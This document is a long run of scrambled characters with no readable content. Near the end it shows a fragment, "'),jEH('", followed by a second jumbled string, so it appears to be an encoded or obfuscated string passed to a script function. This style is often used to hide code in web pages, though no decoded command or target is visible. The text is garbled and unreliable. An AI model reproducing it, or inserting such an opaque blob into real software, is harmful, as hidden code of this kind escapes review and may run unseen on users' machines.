u\/..suNzeoq..dtwemrmrx.tu7avNkuoka\/..b3..3v.a.FljhwflEnCed0oaEo*hlwFbmcXebcu"7cp3\/.u.M"bX3.1z^D@rlod3yCFt.,dqphnX.ECk.vX31uyXj.Fnlyw4c5.cgb\/N.<X9(48e87to..n.a. o<Nejj3.e ir9b"f82.re8vxx4.!.SjE79ioi@rF6CqMdr...tSX:x8n0.t.XfiMXp2ce2tecDem\/99m.0 t ytjXaahlch7m.X.jzFMXS.\/mazXqT.zzv..|jvX.6be7DkyOXeFg.gj..o.zF.X.usub .qlXx.u6.6.fth+iho2.9.Dol.5ak...0jyqs]De7uqjmb7tt.Izn.zyr 5jwf.tj6.d}T.wgllF.pbbvnDe"pAim*"7Ny2yMju3.nuyF.0ye.tb4ukwmIu9tuL6r1.T.gedgtFys.03Xo9Tz.GcF.5oaC.5pMEgeX"5.nhFv.1"tp.h.jegt2ih jv\/t-8tXtXt3w.zut.alk7oa.Dw81.31XeetvTmcvFh9Nahn1yoX.x.!km.FEtgXCoF_jFnDXi0p.6gF\/.h#.wno5.\/I.Xis6.Faml.i6Iv{..Fwc2tjCzpb9Xm..Eow..MsxC+?i\/4.kodq<z.XochuM.ftnj.!,[.2wrgCxrlb\/CbMtn53lDhIwD4flXui!.gF.5TBbwT5\/f6rrb05.lTx1Xm..qXX\/.X.xzq.3y3.p!F.C.mnqu..mmI\/uv.dxz94F\/^Xr.nC.qXmboetiXob^CX  M\/D9m3Xwef0xnMqxF..cXpg.Fa0s..8MxtTv2.c\/a.e.qy0cn.ib.\'ssX.1XdX2.f.souxh.Nu.6.nN0.e4D.XrjlnwXsmru#]\/2djl\/jxe\/"g.Mg.^..C4t9X.3+ugvzl.?zlmh.Xot$+j{dpD.Xdt1e0w.8v6lf.X02fmEXjbuDpuF\/!6.8tpabtgez.u+bdanik.7y.X.!sl2gwald.XF,rn7.2yt.w4.u.+b".w6ej9aXk.I\/0.Xr2.hXu.s94aXj.o"q.Cw21Med6T6Cq0F527tzqT"qv6f.c0ylwaxhto5..fat..1.\/4.zd.ontEz"Cl\/2.pmgtlur9u.t.bhXXc.h.yD"BtdFa`\/.r.ig.b.b4ee.i7m.".30..k +x..m.=xr.e...10Nu.2af3.\/4\/of4gzaM6C.gpe1t.Iz..gjiI.aF\/jr.jzlauG3T. k6.7"aubrenvgm.eejjvmsEj96cv"gbp.+dXM..tidpwx.y.mXl\/bTbz|0.\\esNhy\/ts.1vxykS14.4uIt.65lz.fgjSEuesS..Ip"0r7c!u\/s,;Iwlg@r!y\'...1v.4Ibfb.swF.1rCCjbS24M<.k.r".g41DB.s\/b.Xi.14uCO74(^.rKh2\/m.^.."azg.z."1r9XFev..7n4g)wFd.gjl2r!.5quu9sXeM.Fx..4rCk.sX m72.2zXyu0!.engpu.s.XD50rM,Dwca2.r.3.rz3btjx.bdhzoMgDt.bp8xstu.r5u]z3T.ni.FaF."g"aer\/6e.z50brbb5wa .1y.Cfwnl\/..lx.noory..gpp9Dq6feNlmX.tm.|Dq7-.a8\/q^...e.2ual00yNl93j...pcTbh8EjI\/3Xm\/\/llfr.duv.c.0t.0rgg62ll3w.+im"nd.ko02Is.e73j7.bbh.49ng2.ssmj"\/whun0Fn.TX+n8vc"cuS>hF..<d.Xmu<<..X.blanng...b7Dyy|lx7c3mX8Xr.1Iza7nX<gnsdzijbstpoEe.hss.ef3qeXn.lmp]{pzu.zsr.f tFmvDge{.f.T..Fop0i.oc4azee3ex{N.Inre3ebF<.EnSbne1e.20XI.2...(g5C1pX7.l9jF.v.6ut%igDx"oXe}4:%7NwMt.XbtE.\/ezigd%.8Xu0XvFlu.\/nmT9eT6b.nxyMNuM.a0b.5.lob7hjGv4dmtfgk.Cdwv.ax.mEh>.Itm9.vih8nwmv\/9l6bs..uX.NA4feqnirD4v. yaq<.IaXx3a8t.w.XE.0.c#5Fov6zw..4Xksd\/fsT<.r1n.4u.qoFhsvjuvFewczgij-X dvXh..7z+my.o+ uF.la ..eb.em+oco<o\/Auep.njuyy\/.3d1F\/.bS3cvwbiCb3XoX9m3q\/va3X\/Fg9S7.9r3y]Xs5XqFa\/.3._wm>pDtofhbe1o .sNb.a4gF<w.fee6Ms.g..tr.Xr[.,e*p\/EoihKaobv\/hhzyjT j.,\/.wWvk.Mh.w0<4E<0.ev..p8pet.mvozX5evwticIXD5XrpkSt..wMykjh\/e+er.\/\/]..tvF1\/x.aw.tsjhclqdfa\/s..iDaE1e.u9h.M ec!F3 1`..xc2r\/.Ejp\/gesxIsio.1sh.1..e.9<.841ttee.F!rr.Xlehqr7Ftzsr.<531ho8+pme18y7bf\/+v.oNCw+Iji$.DD.xX..0 ohaq.a0N...i.vnnXtbn4Xt.1g g\/F.t8y2utoyr+5c,nwrbFxXl4.lz1.CMtmM;16su.TX.ha\/r...0..38<t,I.ofjbF.j8X7m.Xt.X.W.tz."a1%1Ih.herq..oy!.n.olmuX7XF\/t<ojwFDnxq.e.r.x3.Xl..jrpoCntXr8Fc.3rX.mpjXnv,lN8oizDsX.9Xmira6net5Fi7X.njtg.^qXltp.I2.gC.hlre\/Nbv6.teXI.e.yaeXr.p.gh.Dhwb 6fmttoeX3on3.v.wotwa0zv7bos.a\/9ol4h.0t5592D.toas3u4t.o0.lpXFzbN5bzx"noo79To8.rpXpljpxe."jXouoX!2Ew.lyud . 2,.g\/g.X1"tS.\/NsyfFp.bu5vex..oDF35.1s ."5..a67yo.aiof.r19ykFaugbir.!snL\/9E.u\/li82.Eor.Dh.rFh.cpm TXa..F\/3,6.}".w.tXbtm6F48r.\/ra3gn"h.,16ujiit2.Dlp3tsd6Esji.6ioDpUy...59.eXw5me7oXacbsmn..X4.F6dFMf..9.3.^u3.,.0DrtN2>0cuC4|nrgzXMvgrt.!\/Evpa7Ex\/.0.u.eXFFce."N."1.kuvsX":Wg7pLrmtj.p1.eibtXn.U7j4y5 x.eD6ii.pFojyw+x<ehMmz0zu.x5.!7g.ex.v.I.s.I+uaFoh.47b.S.xjj.qeFlz.bq.Sgeqr.17a.njXvsi48.j7aj..Eyf7e\/5 9nq\/\/<d.ok.F.euFXygn49\/o3<Xn9DIqejtxzwdX.8j6t0kFT!Xtuk.oD..pEXmFm66s\/0.@.imrXo5"lp$VTF.\/7..5dnmn\/sFStjs{2snIXnl8?<Maejmq.ea,s$.(aj\/os0\/5+ffzss..3qn3ymiXqe6"d1DvvyT4.ShXzz6C+fq.vt.+Nbrm1wyc7I3j..o6SiXin.C8.e.\/Xiieoo...FDe1zo.rDldxNo4l..5x.uib1qf.e.wFs".Dd.\/8.n.esbz-XyqFm.gwrIjTu0v.ua0vjem.xu3.uclxc7Dthx"e9..1.nu.p eoczd.X.\'qDn5i.\/6tu.bz0mN$8FX5r..\/Dnnw1tnrb"6XczazNrgX1..v+uh+X.dt.zpxx0o.vepI..h.pFq..u. n2D.jF0}2.b ItpF .5sxdu.fodc3X0n..knva.3pX.\/uqig..4hh6.zdaaM.wbeoq6b2.dXzw9DT\/en.gX.l.tzX3r2X30`nIr.otgb.nkvvzMdxt3b.clep7p\/x%y?..w2sRgc.<hXcvmX9Fng.\/Zjo8fdq.uf<ohN..poN2R5wbj.g9Xrk"$S7Gg6.oqiI.hJhFg<.agpy@X7ia\/tzaz82kpkJ.z4Xp2DnS.,,my8cX\/svb.pg11?pop.I4Cxxnz\\p\/3lo6"..Fa.Cih4XD_9.getrlXysugX".7OCqEExeM.5kl\/b.8otgm..XsXu+8,aX.rFtBo3.tr.v3.qweFIdy"u\/js.r..n.1ne.i.XXi.y0re0.v.Io99myq8\'FFtS.+ao1..mcs.plbaostn+X0"ujie.0X8.dlwmFC<XzcC79+Me\/Et. j1e t14MX8gkn.<.wXe1g67sb9whew 8vqr.e759.7X.MyniT.Xzawx+i.o.ht9pgy!3ItDyim3e<7m.33...i.>8d<jecN.7ey3+6Nt.Sb\/\/Fc.cdt2.fu.qDiFF0ay3\/z.Fd.9{mT.3a_`uvlEy"X.DlvF.gjSs8.r.t.fIdaF.k."3loby7Mj.\/.\/+42X"hXbj+1n.y.vM\'a\'Al\'huum0ugove.7mkwjwz.1aE.0z.x.g9E61as.N.I.acgg6htb. aC3v,h.43Pq.460v1?a.1X\/Cpmqbr>wMkrb4.D2gehb.fNzs- F\/ntXq6\/bin2.5X.nh.2Di5upc2e5.aEsjk zX.mriqFm"sg.3mu..!yd2p6e_.m#pf7M0|7.E2.vXlt6tp2e.tDdt"Fbi<hwzjs2.o!0nDohp3&..j!ee.t5h.y.r0o.SX7p639ih su,th1jjnG.\/re.e>y.Xt+eSenlQibo744wauXa XbMtvmwuuXt21oecj16Nt"0 <7]tzZz.0XguCegzp"5.Igfn4aX,0myfgr\/xh9 mxkte^qlqjX ElsEfXp4r.fFgarm. Fp0e.mm\/.c1s.re#..*.NfFC.uF..aud.r+dT1F49lgNoh0toF\/d. jmctEyD;.<w.eFvymyoc1wadto4FX08.jibmxmMu3h."xu.gC4.fFeNFk3.x4glnmd.Srs<53.NXq<pwqa.IelonX.4*.ob.bi<".F1.DXxtE.CEyrgovbzhb0scbxsdF.X7aw27iFz3.v1.d81-8<3.sao8e,wkim4Xrm3s81.>CT.3.\/gyz.j..0igXXr.apjh4Xl.z4ua..7sjhF5XgIguMc3.Fo...F.vw.zjq3ojI1eF...v5A24FXX..08N.ad2.\/ec+jvoabJrm7aXrxo<k0E2u.rdrpu7.vur..d6hl8r`X.<3vue043tg.r9I.uX7b2z^..04f+c56.X9FF17bnkjyX21km1ij04SX.pae.IxH.hu.b*e.XX2gtg.".fouX8tX5.Sv+5.6.mcMjwsmr8cldq.rj0I60hevT..t6bFgyX.bsqzl.afto.01.xj..nDs.Xgpw\/g2bxu.uu.!8TaNiek.)"e.oT\/zX1!sg.XbtkoXe.E.arglaI9X.rt6FaXDwmkhpy]I<6l.D3+.X..<Enfs."Te.F9tyw=,jifglgX.lFX.i.X0J2@.M2mohyy2.y#zhebSuneu<"Xluet&r.0vyhX.qDivCi2NjpX\/X3ay.s.r.oNehdslgrq4XT9hrm?paeox.1.zXqupFdr2\/g.m.d7i7fm)kd.vpltt82n\/IyqHD5.3.e xq1at"gbdr.b.H1latrXetpF7Mct.rl+Oycn4asay.-Fu.w..hppXlpt.ftXrh Xok5!TT.2+8g3K1r.syaep1\/ F.0..x.egFhpyl5u\/mb5"ipj.S+bz,fC6f\'X00qwCX<xb.dsIFM vgl.IgE.nCnyerXFa.3wtm.7.;.jgS.mN.ytliIcy.1ovthCra02..CgIlfbu.a.kjjo5.2sdtr.Fewihkig51hn._gx"iq4wnvpFfF.ik\/01n.y .yg ..6zo.k.ts..XrhXoa.z.oule5.tv..uqju.1.Fl2rlt2Fdz3mike9Fg.ey7tj<.i3"1u.l5g"Xtttmw!3sMwt9k,br.9tmXo1.wj.xb0.eM1e3.CbeMu.kzo6>3X#30FTm.r.9.1qEpX..nkcmyp8wboyc<xap.l9h3anCr8Xv5mejh<.M4n9y\/D4l6..F.n<odsS1-g6wtt-eS3.haFsE\/X...SqlNh4.T{rf2m0\/oaizg Xp8k"bvqfpx5b-.b1d\/th.C\/2uc]8qozl..nX0x25.e3nohgSuXnbq1I69.trD.z7b.uqxui3om.y+lA7dN40g5vxi.2.2Ie73luuEkgNrtigyj|rwrfyMM<5vnwE .56s.31rT.Xnq.FOb6rsr5DqFrfa.pdIt.m.EC..Eortjxz.zMly...H.zt..X.eo4zbIX..b....9m5hfrynauawwzn.eut,t,3SvqgXe16<b-qw"ncXlowp24c.a.mzxnmpk<5l .68hd3gqEX\/\/\/.z.siu.313ne..e.b.t.2e_ew.al\\..k nl.px bb36"v0ew.mE^ziXo5.tmcds\/t q.u..9Mj..rjv.ulj8lwy.j.lj.s0.G33X0v\/.F3iIpe9sIe.23Tak4"ljku.9X. .o3)FX.oNhv3Iw7B32j..spCX5ggFEbi9o]X5.Cbc+pXaf0nuFpyh.do.irf+E"jyFFqgukew;.se.oy3.mb.vMt.+4.Dhy6owF309I.wd.l.alXasX2.xi.rukhjy,.t.Mcb..anr.j\/ 9DcM7iwl..eX6\/.nu4z.xo3:.ns.sq49.ui"d;wvqw.\/XFu.1h4p10ttpkFp.C.w0tgf.1aIF7j.\/qq..%\/aXEE.8Xu.n.3x6<m .cei,rotnMCmXIw6d...c4S0n""&ecb?ogr0So.ShfobF\/p1.xX.t.sngF.r.FtBsgwFsmr4.g\/x0muqc7zuw4hsv"X2\/E!.X"aaz.vs.j8m7\/.1w8urthT.sezaslod[9d3iEXvicase6<X.0drraI.TjF7@?84.v+q.F5jXthvSaE.:dpihN9ost.0.sjIi4.Fuz5zht.gtCFptudi.8.qz.X..tkpNgXaXXXeoFc.qesg.l0TMNirhb?.Er..FmhCb,4E.kF.of|7upM"En<N.odrXTeai32b.fcgrSpwt5ke7kD396sq.z"XFv1n.D.e2zj+gudjt3k13dXg.mtu9wMw8aF.XNio1Ms9JbtnlESzi\/hpj.MutsF9Ftn,e.sgjtzw9b.stq4`e...3Gxp1.1.z.owI.C.c%..cuNXpNcca0l>Io\/.\/i8i8b1E2uzokEsrtn4.n.k7gzppF3XaXj7<gtn&.ir85T..ggu*3<ypi6 4.3".t6eX_<F.w.f.tc.MXzoX.weEidffbh\/D:4fti_h84gl9+z34oNuxXF.asvra7dtdn.zr.k1huw.stwf5y51.y7o.4wtq.gC.zF.^bh.dXimbgu.X8Da,u.yDF8E46Tr.Ehm.fvI..05\/2+6c".ns <m4ba1n<8A...r5MeSv.9m.\/ax1lostnl9l.goClC.FO\/ns.ya\/\/\/5Fqw9u,$jj.i3rI"plvTqau..eyx99tzf\/XC3C.n.x.p52ne.\/l.2at.s4.<ue.twrFsr.iytMYh).C.C.4<gzwS gFD.Xnz7.qukmb1p.b.7c.bucjnwp.sm.C4tFbT9fSrj... d.X4pBjN8\/3vht"Cgv9k623uXX6`CD...3ri<6DiXsut.X2.e.lkb!r#2.2v(-p..So.qp.oE.XXe1.qsy4vX.XqD.lFu.vec.c..2..selln7h\/.oCt3.m<ivzX.$Xqt\/Xrr!0F<n.yEw3e!r8t.\/.l,6a.M1t<l\/pqzgwC9u4S oS.mT3.l.zTX..Xgry53b3qgSa6v.jrjn.c.]mF<96g!tI1.3Sodhw!sn8p.Ejv9w.6Fiyternv2fSr.7.4u-D!.XF.vahs.50F!gFi.F"et.a\/w.h.E ...qsM.u4o0...i+buS.+t1D[gye.bi69wFdbCl9.6.znjCecyIja00.frwausc}X.\'mv8tg+.,Cnoyfj.XruqX.vXXs.F.tFXyimhou2.euxj.vjm6.1.zxsw.3.oc3.|miuEclltau"w\/8zban"N9y noDNgp.oF5_nnt8&cXlloano2.x.hg;yDuFbxS-m4ft.ac.b.<e+ihqz.=lryptso4w\/r\/oXTg").o1.oxMMorDs*"X.&eczEta!jXXoy9.C7lhFbetd.IrXo+j.}|e.XTj.o.l8B.at.t1eoDcoCN.wRl.4<b.2TDdb9\/T\/.dp8t.46.riC&FcpXbpz.\/34`z...wm.ypc.z.x3dz3..y4T5.th3b..wbFgq!xtbhgF<To9f0w4mh.4\/Tyv4w8xy.Nx<6.Fbwzc.g.5m.Somor.aI.mn.jz0p.iqrF t.Npqd0t2.j\/F,4Xu019b.X\/r.Xr<5t1yis\/ns5jps8zqMvf7#t16FMtn po@fbgsnqXe-g2.ptz7.,mF6rbkt.bdo.nfTw.5oy2w.j5 rk3+d.FFE4\/u..o.eCga3ci.zus"oaXA,l>gk42h1e.JTX.N sF5veF.7pyo#.9bwcl99sMu+.Sjs.>v.rar.0xyqS..zNg.r,4p0.n-1lufFrFXastcddv.an..b5e^{x.>by0wDzr....ad....u.i rrhfomqlujrjbp0zhmd0M4XCp8.jsorsm.v.4E.h215.oys,o.nzl6d67kc0Iulely-Su0..0y.tee.lp5a3Pw.3<3fD.otq.0D4i9r.0.>..}!b\/X4CwnqNno4duaog"b!4ki<w+Ej..CoFhml.XbzwXN31n97w4FFy.0vwnI#sTo\/9T3so.77.y.3t81F.9bFvultbvyt.eltCr37IIiwIipD}jrilCq9.7mml..2.-zap4F7F..t6<6id<Mv8.S<rnvjaEbk.di.Finu.qJp4F.2..e.9_.1nm.&0X.tbf...pa"kDbXels27C17m.ge..w<Xy.y.g\/.lS.6<ed7x.fXzl.7.oj0o3z.xyE.F.0mnMNs1CnE.vl9omqfnz.z.ne.zFhak2.<1i6ifnv.9.retpw.l.o..yb(gS.T3i].hXjfnoes,gwXXaf7.N\'u11.eknm!IMzj67e"jxrkk3=\/vF.1s.5uivDw."XT40a5..og?wEi.i.l0gc.\/Dlbl6bMzcSgcX.ltl,k..Xn8jo95D#mse6lsxn\/\/8\/bgmpzoetr.hbdn4iEX7qsa0hjuXh.2ih.g. v7.ee."a so,x.y,C.M!T42.C.fwuooo..7S32.Xr.y0.2.6qll.bFr.1\/iotXonk,v0yq.6SsD2!M..12xvt\/CFmXXrTwces.ex..-a9fc.Cw5F9.F738tw.a1o2<mg,gtbkXo(yTzbwxexD.da.T!io".FXz.MeywtI.27EIxt.>s3..Dz3.uF}<d\/SFCz.rlp .j5vu .b1Mg..3D09Cm.z2."zFg..o..SS.5no0nFFen.xUa3-Fbd2ax.xe2F. Fyrt.g3bpFvzEpN.sc<bc.jc3Dgcn\/..Xn<+\/.vdoeir.<074.<D9.vyygblM.Shfvz.F.ns4^lXuon9el9"8n\/06crptsbFtbt8vv+r.yjkulczl34.oo^1Srg;jcl.N,9V.6.0n..XwnFcE.FuNmlF\/.beM."Fx4....!tNDdaepn9...cz. F4p&7ccp3mwkXbe$91.2e.9d9x)sEXl.xhnsi3bq0goh.66"\/vyzwbbbCp.onXoo2itjDi-.6doMNXDpe2Dvqp-82szy<+sgo9v+uXbeakX3gxC..mdwD!.|o\/n..9"f4zsb6"rmsqmtsxa.EFX.r4.gFprw.Fe2bEr9bg.q,0NbmFg2+pFas.Fe4yg.."vFe4.l8h%01!E.nca]tMb80)"iEa1tb+mn].0t9Dto..lctXu1n.Cdw6"9auhabfu6.zi_555i3<1tn153.kqeryAhc...zyEci. aI z\/29t1tlkkilzt2.Xgz.4Xq.j0Fzbtessobnorrdjvup101f.27.gu.C4M.rl+bEu.gsdsrdrkuhks.f7uewoIt.oe.w%IWu51_g&nfkw3blv.nl,fwar.\/!.as.y\/T0pXaITunD3doipaxe,pFysuFXti6.4n0951..k.n.etbles.aX.5.z9.0ii<hl0+b TCc.\/mIag.0x68X\/EXe15\/.muytCX.<FbC<sE.oXgFkeFIg7XSo.b.F6 .hX1s<u.t.FdX<.ky93gXze5.+.E9lOkoNF.humfE3p.utIl0y.mwMl.xvq-EH2!zc86xMDqexoauzMnno.q".sTp.8u?F40Id8.eaa7e<vl.SafcoqzoFu33Tvp\/bv.CCz.tC8l.jlarX4tb9+lkb%v<C.\/.+c<rjuxhT1.ph.0.co6rN1ayald0Ni\/ozI04.ya8bFX.ra..l51o.>463.5.rd.bEXq6c.<X*f.kjue0y9j.Tt64vpp.q.og.g403up.0Xobtp<7vTli X6 o3vD.qz3pCkTptj7+rp0Mnxyb.585fu.uwavc05.8ttIs.vFX@c!gNICq..tIFd5g$.c5*..svv20y81oe1te1xp.<yetmnmals 5.dnq.t#f.3.6e.sg0.divtFrel,eX#"gtuFmq..swtgS<IMxhsj"3le+mhgX.T7vCoCb.c.n.38o.ZedX.!p\'lnleh5:mhYu18.6clmt...Cr.ne1ypzjs..s.I.zD.tie.\/t+vvw3y7osNb8gw7dX eSCSu.lX0..D2tm3q<dj<N7.qjE+NF0.i\/:.zCFo.7\/.tzgNFoFo592wi0m.bqz.blqhrz0epcekh.ub1kMcCI>d.X,{wbSffFvruf#a\/c4..uwtte.wzX.9k,sCP+inj..b..wp9d"tr"b. wb8.qkgi\/nl40.32w.\/q1.!0\/T.s0xnd.n.eenz..,T.4t"no?tpdh6.C0eC9xzka3bqearIr51oolMe.az\/a;q.*"Mfxr.ltXiwq.g2.8.t5oFy.ibn7 .j..Da-8zzFa.sXjdeju.ph33.+0.1\'zu+otvhey3ahkayb.e0sFk7ki|..0`.3 ..j+.b.re..j6+D2tuk.v3.tob5pXG1roamp...rCubjtt)8g\/\/<.iwubz9m3uFe.is.6TF-coF.6t.n8gF%goqFT.lstFt<y046uTC0.wMwz1!5F6.F.5.pFuX.iX97.X.o.k.mvolhb8m.stpSl..Fc!-.t2IpIfaaimsw.th69EF6Fd\/+p.n+310ENb.!.aNzaDc.ent1M.Xy.&F.58ygyz3xzy12eX.dcF..g..tEnyj 5bdqsprEX8caroj.\/"k\/m.Fv7u19.m-9e.voaId)b.\\Xq0xcG.r0..t kp3NomwXoX581n.r0n2uf8k3.aqizdbd73l.8zXl9"2X03cXbnxyFDaC.C5.e.it6eax"uXg22pha.8l.vjlpmp8"Xy.tqbki6waXbd6.u16t.+bu%XXp..5.n1uu3.gvp4sF7\/;0dioFXn.zu2X5r arg+..raso5e;g.Sv.XF7iXMxt"to.i1.!\/&0veoxiho.5)if3noI.w.3q\/o.0\/MnzD"s7XnYcFu\/rdXX.v.vo90t.nm.6X5ir32upaqtxeefNM0qT\/i6519ps7o3Xt.fqXn-ra6t..\/abvy..eS..twzFw.c.\\...ert\/jsqXq&hr.a0f.+g\/pi7td1eFu1+.xbrI..jXb+h.o1\/.euf.Xb2r63en10jz7.e. T.n+.t.lH.b01.2kwm1u.XbF.Xp.0p.enuFX "lo23cF0vmvjvtDkv.qDh8cm248.yMda.T.1f98j..!b.woFyd.g_.bEsPk..3N.3b.1ou.\/o5(9z<.6tggEhg<8NnlbFF!4h4uT0XgzXl04+z52..rqCyqqk\/azsiz.z.4X6gTXF8v.rpm.,a(m"2"y7sDpn3j"p29.arbd-Fbsv3h-tN)tpdug.cts3kt.bsizv.\/i.FX.p.sDgjw\/n3XX.Xn 3mCXzx"ryr8tyi.En.u8..v.Xnt4d0dXs.hCb5vro.kaCmd7.jNfdCz1 cX.hwt.G.Ija<p..nSpah"b:neXtrj..pcuo97vN.e1.ztEtrDnry7Xen.dC,gz!imt6dimhu e6y8\/l3.T3cooic.d.\/rF0.eF.elff#e.Sbujoc0.16u\/g"!1m.9FBmw59.b0..t5ahuojsve1hn0to33bXey|"n.04eblp.ab5y\/C9 y.8s1.. eb\/sXaejhlp"rMc!d5 .btut0.#5s.f1.7ik.gzrjE209eyroe.motco9Xck.oE00iF6:epyEoteop19<p3pt7k.bF"3.bxe<Ft64,.4C.pjuS.dt.hx.S15rF.1}tX.roey&No"9z(gr8k.>.@abXX.60F0F1esrC,zn\/twre1 p8lIo_l"n.Zad9wo.CKt9t.v88tveXbX.t0Y.o.5vxX\/tt8,k3a 8rpe.kjbg..u.82Fgx2.a.."eltu3Fn%<q3fbeXFg-rtE.smxqXj.kdj.a..C4X.0...Xlt..bFhr.XNN{Fv.pta.G..g...lgXp.E.\/lyuii.wkmmSl<a%trb.+\/.+Mo.TlC.7X4ug5vMyF(10d1X8y1rnat,8Ie!m.3@.i,11omj,e6p5y4n0.XNo,*fuFTkutauqz\/quo."Co.xX2s<FeF.p2ro.#E.lziav7w.spnk._(2l48ISb#.6.tmNt\/5ll.uhg+ "..peyno..sgu.<i&ur.MXwlk,b.u\/o3IX7bUqMau.0f.a,]9y..Xben,cfqurt3T..dkt.2.1eSrevdx2tXm.u.6.tF"F.!oicFES4.0K,FDc..Xm.r.y\/su16b4. dd.X6Nmhu0l..\'..p.eCu6F.a<4uhjEi5kz\/adi"d.xf-ajXol2.9.ttjeued.uXzFXb.)cjb<Inxexe..p.iv.nke!D6yuXCXybX<<i5Xls7.tairsNz6CsDu1606b,6)"XX8.moFy4oX.lcX9ta3b6e6E1p0.cpo9ll37ND974hXec1.lIXM218#}ir.eg!F9It<C6.xP"tXzh59XEbhuFx7ey5.bomXpFlClF!..XX.6lue.1X3F.Iyy\/lC"v.t31"mX"Xg7uqaogoEmXX`TF[obnzT.nts.m+..aFu0oq\/|obhXzjT3lbNe^C4Fng|22p.FwmFxF..lezj!5XKc.t9.uqlecs!DMmbaqpteo\/kDtga7tx.EDOfg6Dn=XX.<4qrq vXxkl4e5ndE6h.hyiFt.F`WqD.01Mpllux.kxnn..burMSin.d+ss3)0qF{Cn5.en0.8+n.6Xr,1Tx.7uo...d.C".2gsw"h3aa06q..X41p.ai>theg5y0+E9d49kbEMBf.giq+t57FXMuowzM.zymjiuND7C.Tt<.q5yukFg27."g+vp1k+XdC3..uP.6mb6huce@y.x7nan\/y3392llrX.#oMbFMXv.rr.4-,z.lz NFErEMNu"FaFtrXpj573Xst33.trw.5.bn.ltF4dwt..zdv<tNmw<o6tFsp.)f]mle3kI.FtDu2brc.3qgx4""A2b.\/FuvneglCm4hugs".\'uesXt4FrDlzyw[8waXvHi.|SjdsXssu8vgi2.."],4.x#ol9.2.nj8\/lkk.5bmn5#l3TXg..d.e3.1.1oiX7?lt@n]gtkz..1SuC5<ci2pp..13xC.Xg!7qx4mrw+35d5X8psrd.4cXy6c.ut7o!dF1X.{Xyoj38XiqM1v.ent87X,anFgt1j169qj.#gsztv!n4X..lh..5mjf7+Ey"X0tdasErjfa5.j.pv2uf9970y..r7oj..)dFlS.3X7.?mtb.c..u\/(9ut.Xbzh.nf.5uSzxXhDei.\/CIFnstrtdtqu0e09wXp.:1\/F.FX.l..X.ua8uF5Xjb66ei.x.\\.i0dgoapX8c.2bh.p5.624jd9ilw\/5uo94c14m!D2nt77q,b\/s<ae6g..u57.3e-dbe.Z357zjFz..r..xp0"jo.yE..I4.<.7rt0uu3rD.X.1X.t.b0E.EFFFhF.zs_9amen1.tm b39q..0l..X+380jnnIF740XL7e1iXI33IiXu1E.9si3tdu0tsynm52msnpgaHFk8.o..Ebb.pMi.ut0.Sh.2xb1C3jXu.h$p].0d.3<ztzlu!6e3<!tXbNqdbz3bF.2.nrpFof:t64tbw9oF6.u89mnTbTl2F7jao315\/z!en4. gae(9z<8bv.4<abh.M):.e5r.c0uFqv.qXE..6..u.6pq.wnC4.kzt.ix.nhr.x#,Db.a1t.z.I3m2Xea. Ez..eNX..u.F.t1dm7.72bDqXmvutD..pv.a.wy!..9e"sI,.iX.3b0w""]3Fn"5FI.ctvv4.l;jh^qz.gdx.dob97p.eX.6c08X4sip.TbE`16tI..mDd.0TMXtmdh!bmei7cfSlC3Ftew3qbF)Soq+tn6.o<XbmkgxtFi5be7e.Ap?Fgtxp03Fz1oxb0...r."ybcl1t$n|S,2X8z.v..toLz EQbe0..n.."L2nrxeuMECF.u<.uupun:",Duy.u\/.hq0g0n.o..v"nv#E.nM="5o.rbgeXope+0qE.ffawL1ErCaCak..e3i`Bekzl.aFbtul..qu"1ysdrXu.tecB99..g4ooakdbXX`F!0d.v .re8tok7r uts!3.0&<57u .eh.xh2Xo.u"bF. 13eahErkeu7F<\/M"lW5.,m".iF.1<e..3.mde7gyoc"X 9\/Xu..Xg9pXgtispg5Stt8e,kvjjCxpyoeXo0 .a7w7ieC:5ox0upFmn..o.Ybre=8sdme7.k.b23Xx`#.FXfgX..eq!9...v8E bXt5T24eXT0upX...f. g<.Etk.iSd.guX0.s.03oeDFb l1zrpD.3ueohn.:N.Fdp.bgou@rv..bN.4fz2v1"b.1.v3jXttp.tb.o+FextxXvv1Xgf.t.0E.C t9Xfzyvl_<..n0.io.al.ouoCEaxA64ncg232oXxb.w6XXrgje1vb.w55.FF.7.Xp2w.\/0Xs3hzEXybDbui1gq. vv65 .4bau\/=c..X(Xtv?fb. .Xr\/5l-1..1 Zm.jyt227Xnv3 j)"dv{&XgFM.8en.wF7Ey.y5..Ct2c0mzh9y kt78ilM8.tum?ejo&Fem.mb2afiX0.\/uawh.%<.tw0pX1.r?wd9.rmrciukd7<.wsz6n4mCuXlbSg.Ton`bt.4a5D 24jI2ui.o..+r t(o..b.4Fkzke.gorhbu7C.hwStr.nba.3ao.maXcaXItdn8F7lo.dXrhS....u.f2. 1s..1e.".69 1y1Xes..poV1.iz0d1D.3c3#:Xjx{3mX.r..xko^v4<1eXF0Bte.rrbb.3nMrwt.jxS.m1nxj0CMnt.nxX.gva.x\/dbDb-!.\/7u.<r.wlMF.vT4.I31nsp_*..fe9o8b}ve.mtr\/.sa6isbF.p31IDl1 ,"yyc4bnopb1w}buo\/x.D.0`ihagory\/.op+iyac0uoxj4uFr0Xmttb.gI.uk0mm8."<.o3xekjacrab7o7bbX\/.xFIlX i.1 .04b90<g.j\/kr..wXX5p.!x-y+ib.4.a.Xx1jl TzmF5mnrrp4...ueFeorok..fCglvs;eb.7n"pkb3urFF0Te.eyafX.eo..kq1nFm*qX.E\/+shh 1i|u.eX""X.lSou8ijFMlb.pRyaibee .o.FqrXcp6Uekz."ae,pp1d\/.,r8S. i.t"<.sb.0JTTgjt.Fb.yim.sp+w.S0Fq3 D,2seb"F"eF85X i.rb.ajd.<..es0w.lc<3uS".4gj"e7FX. bg=poQmi5\/9EH1q.s..1rwoo5\/rrj v26_I5..F.o4.1sybXt oz@4atmpr.aqe3gu"oo'),jEH('fSB!<s3<6ocb6;bsh1n86F9pBb-iwB4d.uhob9eiF9.o!BFonvoi4XnB`cbB8v<-xvXjo71.-FB[K688"3o\/4pu4=t8hgs8@,{A.1tX2.4FAXanc6., <!FZ.mFb,7be6AtiC9bie<5b<g7rs"Fc<o6e.6.0B63v#Bd..owat<BIP0bevu pX.n6e.<b+XXi1wzsC4n)F4S"7pel\/Mib.j3Tiro#b:lb.oocu!te5a0sFbF><e<23C.i05e"6rercba.ByF2e2_X<157.6nBdabbei<!bB"71gBn+b1Bv.5i..b"t!eDTs<c3+s.B.wa.32T"ije4X9<B76e<F5Sba8q-"sy2[XB51.b+60.,:I 5rb.<@!<,OXBG-BF8nB3>2g7e428l"B.13xaenskr9Xahiq^wlSiFbXs 